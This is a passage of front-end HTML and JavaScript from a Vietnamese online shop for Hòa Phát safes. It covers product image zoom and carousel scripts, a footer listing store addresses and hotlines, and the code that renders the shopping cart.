				zoomWindowHeight:500,
				zoomWindowOffetx: 10,
				easing : true,
				scrollZoom : true,
				cursor: 'pointer', 
				galleryActiveClass: 'active', 
				imageCrossfade: true

			});
		});
		
	}
	$('#gallery_00 img, .swatch-element label').click(function(e){

		$('.checkurl').attr('href',$(this).attr('src'));
		if (ww >= 1200){
			
			setTimeout(function(){
				$('.zoomContainer').remove();				
				$('#zoom_01').elevateZoom({
					gallery:'gallery_02', 
					zoomWindowWidth:420,
					zoomWindowHeight:500,
					zoomWindowOffetx: 10,
					easing : true,
					scrollZoom : true,
					cursor: 'pointer', 
					galleryActiveClass: 'active', 
					imageCrossfade: true
				});
			},300);
			
		}
	});

</script>

<script>



	$(document).ready(function (e) {

		var sale_count = $('.details-product .product-detail-left .sale_count .bf_');
		if (sale_count == '-0%') {
			sale_count.text('-1%');
		} else if (sale_count == '-100%') {
			sale_count.text('-99%');
		}

		$("#gallery_02").owlCarousel({
			navigation : true,
			nav: true,
			navigationPage: false,
			navigationText : false,
			slideSpeed : 1000,
			pagination : true,
			dots: false,
			margin: 10,
			autoHeight:true,
			autoplay:false,
			autoplayTimeout:false,
			autoplayHoverPause:true,
			loop: false,
			responsive: {
				0: {
					items: 3
				},
				543: {
					items: 3
				},
				768: {
					items: 3
				},
				991: {
					items: 3
				},
				992: {
					items: 3
				},
				1200: {
					items: 4
				}
			}
		});

		$('#gallery_02 img, .swatch-element label').click(function(e){
			e.preventDefault();
			var ths = $(this).attr('data-img');
			console.log(ths);
			$('.large-image .checkurl').attr('src', ths);

			$('.large-image .checkurl img').attr('src', ths);

			/*** xử lý active thumb -- ko variant ***/
			var thumbLargeimg = $('.details-product .large-image a').attr('href');
			var thumMedium = $('#gallery_02 .owl-item .item a').find('img').attr('src');
			var url = [];

			$('#gallery_02 .owl-item .item').each(function(){
				var srcImg = '';
				$(this).find('a img').each(function(){
					var current = $(this);
					if(current.children().size() > 0) {return true;}
					srcImg += $(this).attr('src');
				});
				url.push(srcImg);
				var srcimage = $(this).find('a img').attr('src');
				if (srcimage == thumbLargeimg) {
					$(this).find('a').addClass('active');
				} else {
					$(this).find('a').removeClass('active');
				}
			});
		})

	});

</script>
		
		<script>function lazyLoadYouTubeIframes() {
    const iframes = document.querySelectorAll('iframe[data-src]');
    
    const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                const iframe = entry.target;
                const dataSrc = iframe.getAttribute('data-src');
                if (dataSrc) {
                    iframe.setAttribute('src', dataSrc);
                    iframe.removeAttribute('data-src');
                }
                observer.unobserve(iframe);
            }
        });
    }, {
        root: null, // viewport mặc định
        rootMargin: '0px',
        threshold: 0.1 // iframe hiển thị ít nhất 10% mới kích hoạt
    });

    iframes.forEach(iframe => observer.observe(iframe));
}

// Gọi hàm sau khi DOM đã tải xong
document.addEventListener('DOMContentLoaded', lazyLoadYouTubeIframes);</script>
		
		<link href="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/bpr-products-module.css?1767411838052" rel="stylesheet" type="text/css" media="all" />
<div class="bizweb-product-reviews-module"></div> 
		
		<script src='//bizweb.dktcdn.net/100/362/076/themes/773227/assets/adminid.js?1767411838052' type='text/javascript'></script>





















<footer class="footer">
	<div class="site-footer">
		<div class="mid-footer mid_fot_h">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
						<div class="widget_base widget_first">
							<div class="list-menu">
								<a href="/" title="Két Sắt Hòa Phát">
									<img src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/logo_footer.png?1767411838052" alt="Két Sắt Hòa Phát"/>
								</a>
								<div class="rte chantrang">
									<p><span style="font-size:20px;"><strong>KÉT SẮT HÒA PHÁT - WEBSITE CHÍNH THỨC DUY NHẤT</strong></span><i aria-hidden="true"></i></p>
<p><strong style="font-size: 20px;"><span style="color:#e74c3c;">ĐỊA CHỈ BÁN </span><a href="https://ketsathoaphat.com/dai-ly-ket-sat-hoa-phat-ha-noi" target="_blank"><span style="color:#e74c3c;">KÉT SẮT TẠI HÀ NỘI</span></a><span style="color:#e74c3c;">:&nbsp;</span></strong></p>
<p><span style="font-size:16px;"><b>CƠ SỞ 1</b><strong>:&nbsp;</strong>Số nhà 31 Đường Louis 6 Khu đô thị Louis City Đại Mỗ, Nam Từ Liêm Hà Nội ( <strong><a href="https://maps.app.goo.gl/bAWeGFcwXZ1TJKG87"><span style="color:#c0392b;">Chi tiết</span></a></strong> )&nbsp;<br />
<b>CƠ SỞ 2:&nbsp;</b>Đường Mỹ Đình, Phường Mỹ Đình 1, Nam Từ Liêm, Hà Nội&nbsp;<br />
<b>CƠ SỞ 3:&nbsp;</b>Vạn Hạnh, Việt Hưng, Long Biên, Hà Nội<br />
<b>CƠ SỞ 4:&nbsp;</b>Lạc Long Quân, Xuân La, Tây Hồ, Hà Nội<br />
<b>CƠ SỞ 5:&nbsp;</b>Đường Cầu Giấy, Quan Hoa, Cầu Giấy, Hà Nội (Chi tiết xem <strong><a href="https://ketsathoaphat.com/dai-ly-ket-sat-hoa-phat-cau-giay" target="_blank"><span style="color:#c0392b;">TẠI ĐÂY</span></a></strong>)<i aria-hidden="true"></i></span></p>
<p><b style="font-size: 20px;"><span style="color:#e74c3c;">ĐỊA CHỈ BÁN </span><a href="https://ketsathoaphat.com/dai-ly-ket-sat-hoa-phat-tai-tphcm" target="_blank"><span style="color:#e74c3c;">KÉT SẮT TẠI TPHCM</span></a><span style="color:#e74c3c;">&nbsp;:&nbsp;</span></b></p>
<p><span style="font-size:16px;"><b>CƠ SỞ 1 :&nbsp;</b>Số 209&nbsp;Đường Trương Thị Hoa, Phường Tân Thới Hiệp,&nbsp;Quận 12 HCM<br />
(xem chi tiết bản đồ <strong><span style="color:#c0392b;">TẠI ĐÂY</span></strong>)<br />
<b>CƠ SỞ 2:&nbsp;</b>Đường Đoàn Như Hài, Phường 12, Quận 4, Thành phố Hồ Chí Minh<br />
<b>CƠ SỞ 3:&nbsp;</b>Lũy Bán Bích, Hoà Thanh, Tân Phú, Thành phố Hồ Chí Minh<br />
<b>CƠ SỞ 4:&nbsp;</b>Ba Tháng Hai, Phường 14, Quận 10, Thành phố Hồ Chí Minh<br />
<b>CƠ SỞ 5:&nbsp;</b>Đường Quang Trung, Phường 10, Gò Vấp, Thành phố Hồ Chí Minh.</span></p>
<p><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-ha-long"><span style="color:#c0392b;"><strong><span style="font-size: 16px;">ĐẠI LÝ KÉT SẮT HÒA PHÁT&nbsp;TẠI HẠ LONG&nbsp;</span></strong></span></a></p>
<p><strong><span style="font-size: 16px;">CƠ SỞ 1:&nbsp;</span></strong><span style="font-size:18px;">Số 248 Cao Thắng Thành Phố Hạ Long Quảng Ninh&nbsp;200000&nbsp;</span></p>
<p style="text-align: justify;"><span style="font-size:16px;">Ngoài cung cấp bán két sắt tại địa chỉ trên công ty két sắt Hoà Phát còn bán két sắt tại các thành phố: <a href="https://ketsathoaphat.com/ket-sat-hoa-phat-can-tho" target="_blank"><span style="color:#e74c3c;">Cần Thơ</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-hai-phong" target="_blank"><span style="color:#e74c3c;">Hải Phòng</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/dai-ly-ket-sat-tai-da-nang" target="_blank"><span style="color:#e74c3c;">Đà Nẵng</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-bien-hoa" target="_blank"><span style="color:#e74c3c;">Biên Hoà</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-nha-trang" target="_blank"><span style="color:#e74c3c;">Nha Trang</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/dai-ly-ket-sat-tai-thanh-hoa"><span style="color:#e74c3c;">Thanh Hoá</span></a><span style="color:#e74c3c;">, Bắc Ninh, </span><a href="https://ketsathoaphat.com/ket-sat-tai-thai-nguyen-1"><span style="color:#e74c3c;">Thái Nguyên</span></a><span style="color:#e74c3c;">, Vũng Tàu, </span><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-hue-1" target="_blank"><span style="color:#e74c3c;">Huế</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-phu-yen"><span style="color:#e74c3c;">Phú Yên</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-yen-bai"><span style="color:#e74c3c;">Yên Bái</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-vinh-long"><span style="color:#e74c3c;">Vĩnh Long</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-soc-trang"><span style="color:#e74c3c;">Sóc Trăng</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-son-la"><span style="color:#e74c3c;">Sơn La</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/dai-ly-ket-sat-tai-nghe-an"><span style="color:#e74c3c;">Nghệ An</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-nam-dinh"><span style="color:#e74c3c;">Nam Định</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-an-giang"><span style="color:#e74c3c;">An Giang</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-vinh-phuc"><span style="color:#e74c3c;">Vĩnh Phúc</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-tuyen-quang"><span style="color:#e74c3c;">Tuyên Quang</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-tra-vinh"><span style="color:#e74c3c;">Trà Vinh</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-tien-giang"><span style="color:#e74c3c;">Tiền Giang</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-thai-binh"><span style="color:#e74c3c;">Thái Bình</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-tay-ninh"><span style="color:#e74c3c;">Tây Ninh</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-quang-tri"><span style="color:#e74c3c;">Quảng Trị</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-ha-long"><span style="color:#e74c3c;">Hạ Long</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-quang-ngai"><span style="color:#e74c3c;">Quảng Ngãi</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-quang-nam"><span style="color:#e74c3c;">Quảng Nam</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-quang-binh"><span style="color:#e74c3c;">Quảng Bình</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-phu-tho"><span style="color:#e74c3c;">Phú Thọ</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-ha-nam"><span style="color:#e74c3c;">Hà Nam</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/dia-chi-dai-ly-ket-sat-hoa-phat-ha-tinh-chinh-hang"><span style="color:#e74c3c;">Hà Tĩnh</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-nha-trang"><span style="color:#e74c3c;">Nha Trang</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-binh-duong"><span style="color:#e74c3c;">Bình Dương</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-hai-duong"><span style="color:#e74c3c;">Hải Dương</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-lam-dong"><span style="color:#e74c3c;">Lâm Đồng</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-long-an"><span style="color:#e74c3c;">Long An</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-hau-giang"><span style="color:#e74c3c;">Hậu Giang</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-hung-yen"><span style="color:#e74c3c;">Hưng Yên,</span></a><span style="color:#e74c3c;"> </span><a href="https://ketsathoaphat.com/ket-sat-mini"><span style="color:#e74c3c;">Hòa Bình</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-lai-chau"><span style="color:#e74c3c;">Lai Châu</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-lao-cai"><span style="color:#e74c3c;">Lào Cai</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-lang-son"><span style="color:#e74c3c;">Lạng Sơn</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-kon-tum"><span style="color:#e74c3c;">Kon Tum</span></a><span style="color:#e74c3c;">, </span><a href="https://ketsathoaphat.com/ket-sat-tai-phu-quoc"><span style="color:#e74c3c;">Phú Quốc (Kiên Giang)</span></a><font color="#e74c3c">,...</font></span></p>
<p><span style="font-size:16px;"><i aria-hidden="true"></i></span></p>
<p><span style="font-size:16px;"><strong>Hotline:&nbsp;1800.9235&nbsp;- 0866895234</strong></span></p>
<p><span style="font-size:16px;"><i aria-hidden="true"></i></span></p>
<p><span style="font-size:16px;"><strong>Gmail: Ketsathoaphat.com@gmail.com</strong></span></p>
								</div>

								
							</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
						<div class="row">	
							<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
								<div class="widget-ft first">
									<div class="title-menu">
										<a role="button" class="collapsed" data-toggle="collapse" aria-expanded="false" data-target="#collapseListMenu01" aria-controls="collapseListMenu01">
											CHÍNH SÁCH <i class="fa fa-plus" aria-hidden="true"></i>
										</a>
									</div>
									<div class="collapse" id="collapseListMenu01">
										<ul class="list-menu">
											
											<li class="li_menu"><a href="/chinh-sach-bao-hanh">BẢO HÀNH</a></li>
											
											<li class="li_menu"><a href="/chinh-sach-doi-tra-san-pham">ĐỔI TRẢ</a></li>
											
											<li class="li_menu"><a href="/chinh-sach-bao-mat-thong-tin-ket-sat-hoa-phat">BẢO MẬT</a></li>
											
											<li class="li_menu"><a href="/chinh-sach-van-chuyen">VẬN CHUYỂN</a></li>
											
											<li class="li_menu"><a href="/huong-dan-thanh-toan">THANH TOÁN</a></li>
											
											<li class="li_menu"><a href="/chinh-sach-sach-hoan-tien">HOÀN TIỀN</a></li>
											
										</ul>
									</div>
									<div class="title-menu">
										<a role="button" class="collapsed" data-toggle="collapse" aria-expanded="false" data-target="#collapseListMenu02" aria-controls="collapseListMenu02">
											KÉT SẮT HÒA PHÁT <i class="fa fa-plus" aria-hidden="true"></i>
										</a>
									</div>
									<div class="collapse time_work" id="collapseListMenu02">
										<ul class="list-menu">
											
											<li class="li_menu"><a href="/ket-sat-hoa-phat">KÉT SẮT HÒA PHÁT</a></li>
											
											<li class="li_menu"><a href="/ket-sat-mini">KÉT SẮT MINI</a></li>
											
											<li class="li_menu"><a href="/ket-sat-hoa-phat-gia-re">KÉT SẮT GIÁ RẺ</a></li>
											
											<li class="li_menu"><a href="/ket-sat-van-tay">KÉT SẮT VÂN TAY</a></li>
											
											<li class="li_menu"><a href="/ket-sat-nhap-khau-my-duc-nguyen-chiec">KÉT SẮT NHẬP KHẨU ĐỨC, MỸ, AIFEIBAO</a></li>
											
											<li class="li_menu"><a href="/ket-sat-hoa-phat-dien-tu">KÉT SẮT HOÀ PHÁT  ĐIỆN TỬ</a></li>
											
											<li class="li_menu"><a href="/ket-sat-khoa-co">KÉT SẮT HOÀ PHÁT KHOÁ CƠ</a></li>
											
											<li class="li_menu"><a href="/ket-sat-an-toan">KÉT SẮT AN TOÀN HOÀ PHÁT</a></li>
											
											<li class="li_menu"><a href="/ket-sat-sieu-cuong">KÉT SẮT SIÊU CƯỜNG CAO CẤP</a></li>
											
											<li class="li_menu"><a href="/ket-sat-chong-chay-century">KÉT SẮT CHỐNG CHÁY CENTURY</a></li>
											
											<li class="li_menu"><a href="/ket-sat-chong-chay-hoa-phat">KÉT SẮT CHỐNG CHÁY HÒA PHÁT</a></li>
											
											<li class="li_menu"><a href="/tin-tuc-ket-sat-hoa-phat">TIN TỨC KÉT SẮT HOÀ PHÁT</a></li>
											
										</ul>
									</div>
									
									<a href="//www.dmca.com/Protection/Status.aspx?ID=123e8677-28cb-45d7-8155-49dbac08e637" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-2x1-03.png?ID=123e8677-28cb-45d7-8155-49dbac08e637"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
																		
								</div>
								
							</div>
							
							<div class="col-xs-12 col-sm-7 col-md-7 col-lg-7">
								<div class="widget-ft last social_footer">

									<div class="social_footer">
										<div class="title-menu icon_none_first icon_title_last">
											<a>THEO DÕI CHÚNG TÔI</a>
										</div>
										<ul class="follow_option">	
											
											<li>
												<a href="https://www.facebook.com/ketsathoaphat1992" title="Theo dõi Facebook Két Sắt Hòa Phát"><i class="fab fa-facebook-f"></i></a>
											</li>
											
											
											
											
											
											<li>
												<a href="https://www.youtube.com/channel/UCFQS1u6Sh2DghlKKlWk-A0Q/featured" title="Theo dõi Youtube Két Sắt Hòa Phát"><i class="fab fa-youtube"></i></a>
											</li>
											
										</ul> 
										<div style="color:#fff!important;">
											<ul class="contact"> 
												<p class="summary_footer"><b>CÔNG TY TNHH THỜI TRANG LADALI</b></p>            
												<!--<p>Địa chỉ: Số 197 Kim Mã, Ba Đình, Hà Nội <br>MÃ SỐ THUẾ : 0108248246 cấp ngày 24/04/2018 tại Hà Nội<br>

<strong>Hotline :</strong> 0964.884.266 - 0969 970 086 <br>
<strong>Email : </strong>   lalunavietnam@gmail.com
</p>-->
											</ul>
											<a href="http://online.gov.vn/Home/WebDetails/62930"><img src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/bct.png?1767411838052" style="max-width:50%"></a>
										</div>

									</div>

								</div>
								<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3725.15127172615!2d105.7609657!3d20.9865725!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3134531c2d84c06b%3A0xc5f3d1f5313aecfa!2zS8OpdCBT4bqvdCBIw7JhIFBow6F0!5e0!3m2!1svi!2s!4v1709872791702!5m2!1svi!2s" width="100%" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
<div class="hotroid"><div id="hotro1"> </div><div id="hotro2"> </div><div id="support"></div></div>

							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
		<div class="bg-footer-bottom copyright clearfix hidden">
			<div class="container">
				<div class="inner clearfix">
					<div class="row tablet">
						<div id="copyright" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 a-center fot_copyright">
							
							<span class="wsp">
								<span class="mobile">© Bản quyền thuộc về <b>Cafein Team</b>
									<span class="hidden-xs"> | </span>
								</span>
								<span class="opacity1">Cung cấp bởi</span>
								 <a href="https://www.sapo.vn/?utm_campaign=cpn:site_khach_hang-plm:footer&utm_source=site_khach_hang&utm_medium=referral&utm_content=fm:text_link-km:-sz:&utm_term=&campaign=site_khach_hang" rel="nofollow" title="Sapo" target="_blank">Sapo</a>
							</span>
							
						</div>

					</div>
				</div>

				
			</div>
			
		</div>
	</div>
</footer>
		
		

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:18009235" class="pps-btn-img">
						<img class="icon_htch" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/icon-1.png?1767411838052" alt="Hotline" width="50"/>
						
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:18009235">
					<span class="text-hotline">1800.9235</span>
				</a>
			</div>
					</div>

		<!-- Plugin JS -->
		<script src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/plugin.js?1767411838052" type="text/javascript"></script>	
		<!-- Add to cart -->	
		<div class="ajax-load"> 
	<span class="loading-icon">
		<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="30px" viewBox="0 0 24 30" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<rect x="0" y="10" width="4" height="10" fill="#333" opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="8" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="16" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
			</rect>
		</svg>
	</span>
</div>

<div class="loading awe-popup">
	<div class="overlay"></div>
	<div class="loader" title="2">
		<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="30px" viewBox="0 0 24 30" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<rect x="0" y="10" width="4" height="10" fill="#333" opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="8" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
			</rect>
			<rect x="16" y="10" width="4" height="10" fill="#333"  opacity="0.2">
				<animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
				<animate attributeName="y" attributeType="XML" values="10; 5; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
			</rect>
		</svg>
	</div>

</div>

<div class="addcart-popup product-popup awe-popup">
	<div class="overlay no-background"></div>
	<div class="content">
		<div class="row row-noGutter">
			<div class="col-xl-6 col-xs-12">
				<div class="btn btn-full btn-primary a-left popup-title"><i class="fa fa-check"></i>Thêm vào giỏ hàng thành công
				</div>
				<a href="javascript:void(0)" class="close-window close-popup"><i class="fa fa-close"></i></a>
				<div class="info clearfix">
					<div class="product-image margin-top-5">
						<img alt="popup" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/logo.png?1767411838052" style="max-width:150px; height:auto"/>
					</div>
					<div class="product-info">
						<p class="product-name"></p>
						<p class="quantity color-main"><span>Số lượng: </span></p>
						<p class="total-money color-main"><span>Tổng tiền: </span></p>

					</div>
					<div class="actions">    
						<button class="btn  btn-primary  margin-top-5 btn-continue">Tiếp tục mua hàng</button>        
						<button class="btn btn-gray margin-top-5" onclick="window.location='/cart'">Kiểm tra giỏ hàng</button>
					</div> 
				</div>

			</div>			
		</div>

	</div>    
</div>
<div class="error-popup awe-popup">
	<div class="overlay no-background"></div>
	<div class="popup-inner content">
		<div class="error-message"></div>
	</div>
</div>
		<script>
	Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
		if ((typeof cart_summary_id) === 'string') {
			var cart_summary = jQuery(cart_summary_id);
			if (cart_summary.length) {
				// Start from scratch.
				cart_summary.empty();
				// Pull it all out.        
				jQuery.each(cart, function(key, value) {
					if (key === 'items') {

						var table = jQuery(cart_summary_id);           
						if (value.length) {   
							jQuery('<ul class="list-item-cart"></ul>').appendTo(table);
							jQuery.each(value, function(i, item) {	
								var buttonQty = "";
								if(item.quantity == '1'){
									buttonQty = 'disabled';
								}else{
									buttonQty = '';
								}
								var link_img0 = Bizweb.resizeImage(item.image, 'compact');
								if(link_img0=="null" || link_img0 =='' || link_img0 ==null){
									link_img0 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
								}
								jQuery('<li class="item productid-' + item.variant_id +'"><div class="border_list"><a class="product-image" href="' + item.url + '" title="' + item.name + '">'
									+ '<img alt="'+  item.name  + '" src="' + link_img0 +  '"width="'+ '100' +'"\></a>'
									+ '<div class="detail-item"><div class="product-details">'
									+ '<p class="product-name"> <a class="text2line" href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></p></div>'
									+ '<div class="product-details-bottom"><span class="price pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span><a href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa" class="remove-item-cart fa fas fa-times">&nbsp;</a>'
									+ '<div class="quantity-select qty_drop_cart"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' ) &amp;&amp; qty'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="hidden btn_reduced reduced items-count btn-minus" ' + buttonQty + ' type="button">–</button><input type="text" maxlength="3" min="1" readonly class="input-text number-sidebar qty'+ item.variant_id +'" id="qty'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' )) result.value++;return false;" class="hidden btn_increase increase items-count btn-plus" type="button">+</button></div></div></div></li>').appendTo(table.children('.list-item-cart'));
							}); 
							jQuery('<div class="pd"><div class="top-subtotal">Tổng tiền: <span class="price price_big">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div></div>').appendTo(table);
							jQuery('<div class="pd right_ct"><a href="/checkout" class="btn btn-primary"><span>Tiến hành thanh toán</span></a><a href="/cart" class="btn btn-white"><span>Đi đến giỏ hàng</span></a></div>').appendTo(table);
						}
						else {
							jQuery('<div class="no-item"><p>Không có sản phẩm nào trong giỏ hàng.</p></div>').appendTo(table);

						}
					}
				});
			}
		}
		updateCartDesc(cart);
		var numInput = document.querySelector('#cart-sidebar input.input-text');
		if (numInput != null){
			// Listen for input event on numInput.
			numInput.addEventListener('input', function(){
				// Let's match only digits.
				var num = this.value.match(/^\d+$/);
				if (num == 0) {
					// If we have no match, value will be empty.
					this.value = 1;
				}
				if (num === null) {
					// If we have no match, value will be empty.
					this.value = "";
				}
			}, false)
		}
	}

	Bizweb.updateCartPageForm = function(cart, cart_summary_id, cart_count_id) {
	if ((typeof cart_summary_id) === 'string') {
		var cart_summary = jQuery(cart_summary_id);
		if (cart_summary.length) {
			// Start from scratch.
			cart_summary.empty();
			// Pull it all out.        
			jQuery.each(cart, function(key, value) {
				if (key === 'items') {
					var table = jQuery(cart_summary_id);           
					if (value.length) {  

						var pageCart = '<div class="cart page_cart hidden-xs">'
						+ '<form action="/cart" method="post" novalidate class="margin-bottom-0"><div class="bg-scroll"><div class="cart-thead">'
						+ '<div style="width: 7%" class="a-center"></div><div style="width: 20%;text-align: left;">Sản phẩm</div><div style="width: 21%;text-align: left;padding-left: 5px;"></div><div style="width: 21%" class="a-center"><span class="nobr">Đơn giá</span></div><div style="width: 16%" class="a-center">Số lượng</div><div style="width: 13%;text-align: right!important;" class="a-center">Thành tiền</div></div>'
						+ '<div class="cart-tbody"></div></div></form></div>'; 
						var pageCartCheckout = '<div class="cart-collaterals cart_submit row"><div class="col-sm-12 col-md-12 col-xs-12"><div class="totals"><div class="inner">'
						+ '<table class="table shopping-cart-table-total margin-bottom-0" id="shopping-cart-totals-table"><colgroup><col><col></colgroup>'
